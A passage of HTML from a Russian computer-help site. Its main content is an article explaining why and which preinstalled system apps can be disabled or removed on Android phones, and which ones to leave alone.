data-lazy-src="https://f1comp.ru/wp-content/uploads/2019/09/33-750x406.jpg"/><noscript><img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" decoding="async" loading="lazy" class="aligncenter size-large wp-image-17063" data-wpfc-original-src="https://f1comp.ru/wp-content/uploads/2019/09/33-750x406.jpg" alt="blank" width="630" height="341" data-wpfc-original-srcset="https://f1comp.ru/wp-content/uploads/2019/09/33-750x406.jpg 750w, https://f1comp.ru/wp-content/uploads/2019/09/33-300x162.jpg 300w, https://f1comp.ru/wp-content/uploads/2019/09/33-768x416.jpg 768w, https://f1comp.ru/wp-content/uploads/2019/09/33.jpg 1364w" data-wpfc-original-sizes="(max-width: 630px) 100vw, 630px"/></noscript></p><ul><li>Подтвердить действие и дождаться удаления актуальные версий программы.</li></ul><p>После этого приложение нельзя будет использовать, оно будет заморожено в смартфоне на старой версии. Однако при необходимости его можно аналогичным способом включить обратно, а позже обновить через Google Play. Замороженное приложение не нагружает процессы и не требует оперативной памяти. Отключать можно любое системное приложение, которое позволяет система (не рекомендуется трогать только «<em>Сервисы Google Play</em>», «<em>Часы</em>», «<em>Carrier Services</em>», «<em>Google</em>», «<em>Google резервное копирование</em>» и «<em>Google Services Framework</em>»).</p><h2><span id="i-3">Зачем удалять системные приложения?</span></h2><p>Удаление системных приложений в основном делается ради очистки памяти и освобождению оперативной памяти. Реже системные приложения чистятся ради освобождения нагрузки на чипсет, увеличению скорости интернета и запуска смартфона. Системные приложения, особенно на китайский смартфонах или смартфонах Samsung, могут значительно влиять на производительность гаджета. Если удалить все ненужные системные приложения, то смартфон может работать до 30% быстрее и держать аккумулятор до 10% дольше.</p><p>Многие пользователи, не видя необходимости в этих программах, удаляют их для повышения производительности. Не рекомендуется удалять системные приложения, если на смартфоне чистый (голый) Андроид – в таком случае достаточно отключить их и система будет работать отлично. В голом Андроид мало системных приложений, которые нагружают смартфон и не несут пользы.</p><p>А вот в аппаратах Samsung, Huawei и Honor наоборот, стоит почистить список программ ради увеличения производительности. Также нелишним будет очистка на Xiaomi, Meizu, LG, Sony, Oneplus, Oppo, Vivo, Realme и так далее, но на них ситуация с системными приложениями не так критична, а в большей степени их удаления будет незаметным либо бесполезным. На смартфонах с чистым Андроид лучше вовсе не удалять системные программы, а отключить их и не парится. С чистым Андроид работают все смартфоны по программе Android One, Nokia, Motorola, Google Pixel, некоторые ZTE и LG, линейка смартфонов «Mi A» от Xiaomi и многие другие.</p><h2><span id="i-4">Какие системные приложения можно удалить?</span></h2><p>Первым делом стоит удалить <strong>программы-сервисы</strong> от других компаний, не относящихся напрямую к Android, которыми вы не пользуетесь. К ним относятся Google Play Музыка/Фильмы/Книги, Диск, Заметки Google Keep, Карты, Action Services, Android Accessibility Suite, Chrome, Device Health Services, Duo, Files, Gboard (это клавиатура), Gmail, Google Фото, Lens. Также нужно удалить подобные сервисы, но от производителя. У Samsung, например, это Samsung Apps, Samsung Link, WatchON, ChatON, Facebook, audioTuning, Aurora, Game launcher, Samsung Sans, Samsung Books/Music и так далее. У Xiaomi также есть пару ненужных сервисов: Mi Remote, Mi Community, Пульт, Отчет и Mi Fit.</p><p>Можно удалить приложение, отвечающие за живые обои, но они перестанут работать: Заставки, Каталог живых обоев и Пузыри. <strong>Синтезатор речи Google и Google</strong> – полезные системные приложения, однако их тоже можно убрать, если не пользуетесь поисковиком Google и голосовым помощником.</p><p>Однозначно стоит убрать <strong>Dropbox, Facebook, Instagram, WhatsApp и прочие социальные сети</strong>. При необходимости их можно без проблем заново скачать из Google Play.</p><p>А вот то, что удалять однозначно не стоит: Интерфейс системы, Календарь, калькулятор, Камера, Контакты, Мастер доступа к пакетам, Менеджер хранилища, Настройки, Оболочка, Память – звонки и SMS/MMS, Сервисы Google, Система Android, Сообщения, Телефон, Файлы, Хранилище контактов, Хранилище настроек, Часы, Android System WebView, Bluetooth MIDI Services, Carrier Services, ConfigUpdater, Google Services Framework, LocationServices и прочие системные приложения с непонятными названиями, начинающимися на «com.».</p><div class="post__box post__box--blue"><p>Рекомендуем ознакомится с полным списком программ, которые можно либо нельзя удалять на форуме XDA по этой ссылке: https://forum.xda-developers.com/showthread.php?t=1006900</p></div><div class="flat_pm_end"></div></div></article><div class="post-bottom"><div class="post-like"><p class="post-like__title">Понравилась статья? Оцените её:</p><div class="webnavoz_likes webnavoz_likes_columns3" data-post="17053" style="background:#F2F2F2"><div class="webnavoz_likes_item webnavoz_likes_item1" style="color:#D8456B"><div class="webnavoz_likes_image"><svg version="1.1" id="Capa_1" fill="#D8456B" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 478.174 478.174" style="enable-background:new 0 0 478.174 478.174;" xml:space="preserve"> <g> <path d="M457.525,153.074c1.9-5.1,3.7-12,4.2-20c0.7-14.1-2.8-33.9-22.7-51.9c1.3-9.2,1.3-23.8-6.8-38.3 c-10.7-19.2-31.6-32.2-62.2-38.7c-20.5-4.4-47.4-5.3-80-2.8c-65.7-1.3-129.7,6.8-133.3,7.3l-23.5,2.8c-6.8-4.8-15.1-7.6-24-7.6h-61 c-23,0-41.6,18.7-41.6,41.6v162.5c0,23,18.7,41.6,41.6,41.6h61c7.2,0,13.9-1.8,19.8-5c4.2,9.2,10.4,19.7,19.6,29.4 c0.5,0.5,1,1,1.6,1.4c31.4,24.1,68.4,110.9,81.5,146.3c-1.3,11-2.6,34.8,8.4,47.7c4.9,5.7,11.7,8.8,19.3,8.8 c7.7,0,34.3-1.8,50.9-24.7c15.7-21.8,16.6-54.4,2.6-97c-11.8-35.8-12.9-51.7-12.5-58.1c5.4,1.2,10.7,2.3,15.8,3.2h0.1 c0.9,0.2,22.9,5.1,49.2,6.3c37.4,1.8,64.5-4.7,80.3-19.2c21.8-19.9,19.2-45.3,12.7-61.5c5.6-7.3,12.4-19.2,13-34.4 C471.925,178.974,467.325,165.674,457.525,153.074z M109.225,222.674h-61c-8.1,0-14.6-6.6-14.6-14.6v-162.5 c0-8.1,6.6-14.6,14.6-14.6h61c8.1,0,14.6,6.6,14.6,14.6v162.5C123.825,216.174,117.325,222.674,109.225,222.674z M430.925,232.374 c0,0.1,3.5,5.6,4.7,13.1c1.5,9.3-1.1,17-8.1,23.4c-19.1,17.4-74.1,13.4-104.8,6.6c-0.4-0.1-0.8-0.2-1.3-0.3 c-5.5-1-11.4-2.2-17.4-3.5c-6.4-2.3-15.2-2-21.8,3.9c-13.3,11.8-11.8,38.6,4.9,89.5c11,33.4,11.4,58.6,1.2,72.7 c-8.6,11.9-22.8,13.4-28.2,13.5c-2.4-4-3.1-17.7-1.3-29c0.3-2.2,0.1-4.5-0.6-6.7c-1.9-5.1-45.8-125.3-90.7-160.9 c-11.7-12.7-16.8-27.6-18.6-34.3c1.2-3.9,1.9-8.1,1.9-12.4v-162.4c0-3-0.3-6-0.9-8.8l10.1-1.2h0.1c0.6-0.1,65.7-8.5,130-7.1 c0.4,0,0.9,0,1.4,0c30.3-2.4,54.8-1.7,72.9,2.2c22.4,4.8,37.2,13.2,44,25.1c7.1,12.3,3.2,25,2.9,26.2c-2.1,5.6-0.2,11.7,4.6,15.3 c29.6,22.2,16,48.1,14.2,51.3c-3.3,5.2-2.5,11.8,1.8,16.3c8.6,9,12.8,18,12.5,26.8c-0.4,13.1-10.5,22.9-11.2,23.5 C428.225,219.474,427.325,226.774,430.925,232.374z"/> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div><div class="webnavoz_likes_title">Плохо</div><div class="webnavoz_likes_counter">3</div></div><div class="webnavoz_likes_item webnavoz_likes_item2" style="color:#34BF37"><div class="webnavoz_likes_image"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" fill="#34BF37" y="0px" viewBox="0 0 511.999 511.999" style="enable-background:new 0 0 511.999 511.999;" xml:space="preserve"> <g> <g> <g> <path d="M511.67,313.812c-0.051-0.307-0.119-0.606-0.205-0.896l-1.485-5.257c-6.093-22.724-44.322-44.8-67.046-38.707 c-4.548,1.22-7.253,5.897-6.033,10.453c1.22,4.548,5.862,7.262,10.453,6.033c13.602-3.652,42.496,13.047,46.174,26.761 l1.374,4.838c0.043,0.427,0.026,0.7-0.026,0.845c-3.934,1.263-22.093,7.066-32.188,9.771 c-10.351,2.773-21.154,6.332-32.41,10.377c-4.326-31.753-13.116-64.683-26.163-113.382l-30.925-115.388 c-6.912-25.796-29.79-36.198-47.94-31.326c-7.356,1.971-13.995,6.417-18.935,12.553l-6.281-23.467 c-6.827-25.455-30.302-36.036-48.094-31.283c-7.433,1.988-14.319,6.886-19.362,13.688c-3.755-7.578-9.566-13.79-16.905-17.937 c-9.702-5.487-21.146-6.869-32.213-3.9c-11.102,2.97-20.326,9.847-25.975,19.371c-1.946,3.294-3.413,6.801-4.378,10.445 c-0.503-0.299-1.015-0.589-1.536-0.87c-9.284-4.975-20.582-6.05-31.846-3.038c-11.008,2.953-20.207,10.01-25.907,19.874 c-5.7,9.873-7.219,21.376-4.258,32.375l23.509,87.782c-5.623,7.185-17.775,24.533-24.465,48.162 c-1.289,4.531,1.357,9.25,5.888,10.53c0.777,0.222,1.553,0.333,2.33,0.333c3.721,0,7.142-2.458,8.209-6.212 c3.575-12.672,9.054-23.313,13.85-31.138l25.882,96.606c1.22,4.557,5.854,7.262,10.453,6.033 c4.557-1.212,7.253-5.897,6.033-10.445l-55.211-206.071c-1.766-6.596-0.862-13.5,2.56-19.422 c3.413-5.914,8.934-10.155,15.539-11.921c7.049-1.903,13.918-1.331,19.371,1.596c5.777,3.098,9.924,8.798,11.981,16.503 l46.387,173.099c1.22,4.548,5.914,7.27,10.445,6.033c4.557-1.22,7.253-5.897,6.033-10.453l-48.58-181.342 c-1.869-6.98-1.024-13.995,2.389-19.755c3.362-5.666,8.943-9.779,15.718-11.597c6.716-1.801,13.611-0.99,19.396,2.278 c5.862,3.311,10.103,8.926,11.947,15.821l48.589,181.342c1.22,4.548,5.905,7.279,10.453,6.033 c4.557-1.22,7.253-5.897,6.033-10.453L242.341,82.473c-4.267-15.915,5.581-27.989,14.02-30.259 c8.269-2.219,22.656,2.347,27.187,19.217l41.958,156.612c1.22,4.557,5.854,7.279,10.453,6.033 c4.548-1.212,7.253-5.897,6.033-10.445l-26.462-98.927c-2.492-9.301-0.35-16.128,1.886-20.216 c2.765-5.06,7.228-8.73,12.245-10.078c10.052-2.662,22.895,3.797,27.042,19.268l30.933,115.405 c25.54,95.343,34.509,128.836,24.841,214.187l-185.532,49.707C185.62,415.009,96.694,343.883,45.699,314.443 c-9.088-5.248-25.225-15.616-28.612-17.801c0.034-0.162,0.102-0.418,0.247-0.785l2.637-4.42 c3.226-5.581,12.561-11.136,23.791-14.148s22.101-2.867,27.674,0.35l40.004,23.108c4.087,2.347,9.301,0.947,11.657-3.132 c2.355-4.079,0.964-9.301-3.123-11.657l-40.004-23.1c-9.591-5.538-24.781-6.306-40.627-2.048 c-15.855,4.25-28.621,12.51-34.082,21.982l-2.859,4.787c-0.162,0.265-0.307,0.538-0.435,0.819 c-3.738,8.158-2.082,16.23,4.437,21.589c0.247,0.205,0.512,0.401,0.785,0.572c0.794,0.512,19.465,12.587,29.978,18.662 c50.458,29.124,139.23,100.258,177.442,177.084c1.331,3.191,4.471,5.24,7.885,5.24c0.683,0,1.382-0.085,2.074-0.256 c0.085-0.026,0.162-0.043,0.239-0.06l197.683-52.975c3.371-0.896,5.854-3.763,6.263-7.228 c4.702-39.305,5.769-67.985,3.448-95.573c12.271-4.523,23.842-8.354,34.901-11.315c11.733-3.149,32.896-9.975,33.792-10.266 c0.307-0.102,0.606-0.222,0.905-0.35C509.477,330.034,513.172,322.661,511.67,313.812z"/> <path d="M103.307,29.874c1.493,2.995,4.506,4.719,7.637,4.719c1.28,0,2.586-0.29,3.806-0.896 c4.216-2.108,5.931-7.236,3.823-11.452l-8.542-17.067c-2.099-4.215-7.219-5.939-11.443-3.814 c-4.215,2.108-5.931,7.228-3.823,11.443L103.307,29.874z"/> <path d="M299.992,25.684c8.422-9.079,20.25-9.779,27.085-5.845c7.561,4.369,13.943,18.569,5.726,32.836l-0.017,0.026 c-2.355,4.079-0.956,9.293,3.123,11.656c4.087,2.355,9.301,0.947,11.657-3.123c0.008-0.009,0.017-0.026,0.017-0.034 l12.783-22.135c7.296-12.646,22.332-16.674,34.97-9.378c12.843,7.424,16.785,22.135,9.378,34.978l-4.079,7.066l-13.082,19.755 c-2.603,3.925-1.527,9.224,2.406,11.827c1.451,0.956,3.089,1.417,4.702,1.417c2.765,0,5.487-1.348,7.125-3.823l13.184-19.908 c0.051-0.077,0.051-0.171,0.102-0.247c0.043-0.077,0.119-0.111,0.171-0.196v-0.009l0.009-0.009 c9.438-16.299,24.235-15.505,34.944-9.31c5.914,3.413,10.155,8.926,11.921,15.531c1.775,6.605,0.862,13.5-2.551,19.422 l-48.111,83.328c-2.355,4.079-0.947,9.301,3.123,11.656c1.348,0.777,2.816,1.143,4.267,1.143c2.944,0,5.811-1.527,7.398-4.267 l48.094-83.328c5.7-9.865,7.219-21.359,4.267-32.367c-2.953-11.017-10.01-20.215-19.874-25.899 c-11.093-6.417-22.758-7.885-33.203-4.898c0.094-14.609-7.578-28.501-21.658-36.642c-18.091-10.436-39.885-6.536-53.094,8.405 c-3.115-7.893-8.499-14.404-15.172-18.253c-12.868-7.424-33.536-6.707-48.12,9.028c-3.208,3.456-3.004,8.849,0.452,12.058 C291.39,29.344,296.775,29.14,299.992,25.684z"/> <path d="M53.703,66.226c1.664,1.664,3.849,2.5,6.033,2.5c2.185,0,4.369-0.836,6.033-2.5c3.337-3.337,3.337-8.73,0-12.066 L48.702,37.093c-3.337-3.337-8.73-3.337-12.066,0c-3.336,3.337-3.336,8.73,0,12.066L53.703,66.226z"/> <path d="M34.136,119.926h17.067c4.71,0,8.533-3.823,8.533-8.533s-3.823-8.533-8.533-8.533H34.136 c-4.71,0-8.533,3.823-8.533,8.533S29.426,119.926,34.136,119.926z"/> <path d="M34.136,179.659c0.887,0,1.801-0.137,2.697-0.435l25.6-8.533c4.471-1.493,6.895-6.332,5.402-10.795 c-1.493-4.471-6.315-6.895-10.795-5.402l-25.6,8.533c-4.471,1.493-6.886,6.332-5.402,10.795 C27.233,177.398,30.561,179.659,34.136,179.659z"/> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div><div class="webnavoz_likes_title">Интересно</div><div class="webnavoz_likes_counter">11</div></div><div class="webnavoz_likes_item webnavoz_likes_item3" style="color:#4199D0"><div class="webnavoz_likes_image"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" fill="#4199D0" viewBox="0 0 478.2 478.2" style="enable-background:new 0 0 478.2 478.2;" xml:space="preserve"> <g> <path d="M457.575,325.1c9.8-12.5,14.5-25.9,13.9-39.7c-0.6-15.2-7.4-27.1-13-34.4c6.5-16.2,9-41.7-12.7-61.5 c-15.9-14.5-42.9-21-80.3-19.2c-26.3,1.2-48.3,6.1-49.2,6.3h-0.1c-5,0.9-10.3,2-15.7,3.2c-0.4-6.4,0.7-22.3,12.5-58.1 c14-42.6,13.2-75.2-2.6-97c-16.6-22.9-43.1-24.7-50.9-24.7c-7.5,0-14.4,3.1-19.3,8.8c-11.1,12.9-9.8,36.7-8.4,47.7 c-13.2,35.4-50.2,122.2-81.5,146.3c-0.6,0.4-1.1,0.9-1.6,1.4c-9.2,9.7-15.4,20.2-19.6,29.4c-5.9-3.2-12.6-5-19.8-5h-61 c-23,0-41.6,18.7-41.6,41.6v162.5c0,23,18.7,41.6,41.6,41.6h61c8.9,0,17.2-2.8,24-7.6l23.5,2.8c3.6,0.5,67.6,8.6,133.3,7.3 c11.9,0.9,23.1,1.4,33.5,1.4c17.9,0,33.5-1.4,46.5-4.2c30.6-6.5,51.5-19.5,62.1-38.6c8.1-14.6,8.1-29.1,6.8-38.3 c19.9-18,23.4-37.9,22.7-51.9C461.275,337.1,459.475,330.2,457.575,325.1z M48.275,447.3c-8.1,0-14.6-6.6-14.6-14.6V270.1 c0-8.1,6.6-14.6,14.6-14.6h61c8.1,0,14.6,6.6,14.6,14.6v162.5c0,8.1-6.6,14.6-14.6,14.6h-61V447.3z M431.975,313.4 c-4.2,4.4-5,11.1-1.8,16.3c0,0.1,4.1,7.1,4.6,16.7c0.7,13.1-5.6,24.7-18.8,34.6c-4.7,3.6-6.6,9.8-4.6,15.4c0,0.1,4.3,13.3-2.7,25.8 c-6.7,12-21.6,20.6-44.2,25.4c-18.1,3.9-42.7,4.6-72.9,2.2c-0.4,0-0.9,0-1.4,0c-64.3,1.4-129.3-7-130-7.1h-0.1l-10.1-1.2 c0.6-2.8,0.9-5.8,0.9-8.8V270.1c0-4.3-0.7-8.5-1.9-12.4c1.8-6.7,6.8-21.6,18.6-34.3c44.9-35.6,88.8-155.7,90.7-160.9 c0.8-2.1,1-4.4,0.6-6.7c-1.7-11.2-1.1-24.9,1.3-29c5.3,0.1,19.6,1.6,28.2,13.5c10.2,14.1,9.8,39.3-1.2,72.7 c-16.8,50.9-18.2,77.7-4.9,89.5c6.6,5.9,15.4,6.2,21.8,3.9c6.1-1.4,11.9-2.6,17.4-3.5c0.4-0.1,0.9-0.2,1.3-0.3 c30.7-6.7,85.7-10.8,104.8,6.6c16.2,14.8,4.7,34.4,3.4,36.5c-3.7,5.6-2.6,12.9,2.4,17.4c0.1,0.1,10.6,10,11.1,23.3 C444.875,295.3,440.675,304.4,431.975,313.4z"/> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg></div><div class="webnavoz_likes_title">Супер</div><div class="webnavoz_likes_counter">3</div></div></div></div><div class="post-share"><div class="ya-share2" data-services="vkontakte,odnoklassniki,facebook,twitter,whatsapp,telegram"></div></div></div><div class='yarpp yarpp-related yarpp-related-website yarpp-related-none yarpp-template-yarpp-template-related'></div><div class="respond" id="respond"><p class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/android/kak-udalit-sistemnoe-prilozhenie-na-androide/#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></p><form class="form" action="https://f1comp.ru/wp-comments-post.php" method="post"><div class="form__row"><div class="form__row-item"> <label class="visually-hidden" for="comment-form-name">Ваше имя</label> <input class="form__input" id="comment-form-name" type="text" name="author" placeholder="Ваше имя" value="" required /></div><div class="form__row-item"> <label class="visually-hidden" for="comment-form-email">Ваш e-mail</label> <input class="form__input" id="comment-form-email" type="email" name="email" placeholder="E-mail" value="" required /></div></div><label class="visually-hidden" for="comment">Ваш комментарий</label><textarea class="form__input" id="comment" name="comment" rows="4" placeholder="Ваш комментарий" required></textarea><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7a99836bda" /></p><p style="clear: both;" class="subscribe-to-comments"> <input type="checkbox" name="subscribe" id="subscribe" value="subscribe" style="width: auto;" /> <label for="subscribe">Сообщите мне о новых комментариях по e-mail</label></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="103"/></p> <button class="form__button" type="submit" name="submit">Комментировать</button> <input type='hidden' name='comment_post_ID' value='17053' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></form></div></main><aside class="sidebar"><div class="advice advice--sidebar sidebar__section" data-theme="f1comp.ru"><div class="advice__heading">Полезно знать</div><div class="advice__content" data-id="20507"><div class="flat_pm_start"></div>[Ctrl] + [A]
Скопировать выделенный текст<br /> [Ctrl] и [C]
Обновить страницу с очисткой кэша<br /> CTRL+F5<br /> Режим редактирования ссылок<br /> Alt+F9<br /> Посмотреть HTML-код страницы<br /> Ctrl + U</p><div class="flat_pm_end"></div></div><button class="advice__next" type="button">Показать другой совет</button></div><div class="widget_text sidebar__section" id="custom_html-4"><p class="heading">Это интересно</p><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div><div class="widget_text sidebar__section" id="custom_html-6"><div class="textwidget custom-html-widget"><div class="flat_side_2"></div></div></div></aside></div><footer class="footer"><div class="footer__inner"><div class="footer__section footer__copyright"><div class="footer__logo">F1 COMP <span class="footer__logo-domain">ru</span></div><p>© 2020–2025 – Компьютерный журнал для новичков и профессионалов</p><p>Все права защищены.</p></div><div class="footer__section footer__contacts"><p class="footer__heading">Контакты</p><p class="footer__contacts-caption">Электронная почта</p> <a class="footer__contacts-email" href="mailto:admin@f1comp.ru">admin@f1comp.ru</a></div><div class="footer__section footer-social"><p class="footer__heading">Мы в соцсетях</p><ul class="footer-social__list"><li class="footer-social__item"> <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://vk.com/f1comp_ru" class="footer-social__link footer-social__link--vk" target="_blank" rel="noopener noreferrer">Вконтакте</a></noindex></li></ul></div><div class="footer__section footer__right"></div></div></footer></div></div><div class="popUp-box-expert_plag form-openexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><div class="title_expert_plag">Задать вопрос эксперту</div><div class="form-style-expert_plag"><form id="form-expert_plag" action="#"><div class="form-style"><div class="item-field"> <input name="title" id="title" type="text" placeholder="Вопрос"/></div><div class="hidden-input"> <input type="hidden" name="cat" value="466"> <input type="text" id="textadd"></div><div class="item-field"><textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea></div><div class="submit-form"> <input id="button-expert_plag" style="" type="submit" value="Отправить"></div></div></form></div></div><div class="bg-fix"></div></div><div class="popUp-box-expert_plag form-resultexpert_plag"><div class="wrapbody-popup-expert_plag"> <span class="close-popUp"></span><p>Спасибо!</p><p>В ближайшее время мы опубликуем информацию.</p></div><div class="bg-fix"></div></div><script async src="https://www.googletagmanager.com/gtag/js?id=UA-119939629-2"></script> <script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-119939629-2');</script>                     <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>   <div id="content_rb_123236" class="content_rb" data-id="123236"></div><noscript><div> <img onload="Wpfcll.r(this,true);" src="https://f1comp.ru/wp-content/plugins/wp-fastest-cache-premium/pro/images/blank.gif" data-wpfc-original-src="https://top-fwz1.mail.ru/counter?id=3141439;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru"/></div></noscript><noscript id="wpfc-google-fonts"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Exo+2:300,400,500,600,700,800&#038;subset=cyrillic&amp;display=swap"/>
</noscript>
<script>document.addEventListener('DOMContentLoaded',function(){function wpfcgl(){var wgh=document.querySelector('noscript#wpfc-google-fonts').innerText, wgha=wgh.match(/<link[^\>]+>/gi);for(i=0;i<wgha.length;i++){var wrpr=document.createElement('div');wrpr.innerHTML=wgha[i];document.body.appendChild(wrpr.firstChild);}}wpfcgl();});</script>
<script id='responsive-lightbox-js-extra'>var rlArgs={"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":"1","effect":"slide","infinite":"1","keys":"0","autoplay":"1","pauseOnHover":"0","timeout":"4000","pagination":"1","paginationType":"thumbnails","closeOnClick":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/f1comp.ru\/wp-admin\/admin-ajax.php","nonce":"2bdc1698d1","preview":"false","postId":"17053","scriptExtension":""};</script>
<script>var expert_ajaxUrl="https://f1comp.ru/wp-admin/admin-ajax.php";</script>
<script id='contact-form-7-js-extra'>var wpcf7={"api":{"root":"https:\/\/f1comp.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};</script>
<script id='expert-review-scripts-js-extra'>var expert_review_ajax={"url":"https:\/\/f1comp.ru\/wp-admin\/admin-ajax.php","nonce":"2def64c41d","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};</script>
<script id='toc-front-js-extra'>var tocplus={"smooth_scroll":"1","visibility_show":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","visibility_hide":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","width":"Auto"};</script>
<script id='my-popup-scripts-js-extra'>var my_popup_ajax={"url":"https:\/\/f1comp.ru\/wp-admin\/admin-ajax.php","nonce":"b1e0c2e64a","action":"my-popup"};</script>
<script id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options=[{"sidebar":"sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":10,"stop_elements_selectors":"footer","screen_max_width":900,"screen_max_height":0,"widgets":["#custom_html-6"]}];</script>
<script src='https://f1comp.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script src='https://f1comp.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js' id='responsive-lightbox-tosrus-js'></script>
<script src='https://f1comp.ru/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js' id='responsive-lightbox-infinite-scroll-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/responsive-lightbox/js/front.js' id='responsive-lightbox-js'></script>
<script >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j=0; j < document.scripts.length; j++){if(document.scripts[j].src===r){ return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(34737755, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true });</script>
<script>var ajaxUrlFlatPM="https://f1comp.ru/wp-admin/admin-ajax.php", duplicateFlatPM=true, untilscrollFlatPM=".flat_pm_end"</script>
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script async src="https://statika.mpsuadv.ru/scripts/7936.js"></script>
<script>window.mpsuStart=window.mpsuStart||[], window.mpsuStart.push(9546);</script>
<script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script>
<script>var pseudo_links=document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++){ pseudo_links[i].addEventListener("click", function(e){   window.open(e.target.getAttribute("data-uri")); });}</script>
<script>var $=jQuery;
$('[data-flat-src]').each(function(){
var that=$(this);
that.attr('src', that.attr('data-flat-src'));
});</script>
<script>window.yaContextCb.push(()=>{
Ya.Context.AdvManager.render({
"blockId": "R-A-588658-7",
"type": "floorAd",
"platform": "desktop"
})
})</script>
<script src='https://f1comp.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/experts-by-webnavoz-1/js/experts.js' id='script-experts_webnavoz-js'></script>
<script src='https://f1comp.ru/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script id="my-popup-scripts-js-before">var myPopupInitData={params:"[base64]"};
